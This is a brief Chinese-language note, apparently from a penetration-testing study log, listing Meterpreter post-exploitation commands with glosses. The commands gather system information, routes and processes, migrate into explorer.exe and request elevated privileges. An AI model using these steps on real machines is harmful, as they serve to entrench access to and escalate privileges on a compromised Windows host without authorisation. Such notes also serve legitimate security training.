 提权命令：
sysinfo 查看系统信息
查看路由表
route
ps 进程
migrate 注入进程
1836 1820 explorer.exe
migrate 1836
getuid 当前用户
getprivs 尽可能提升权限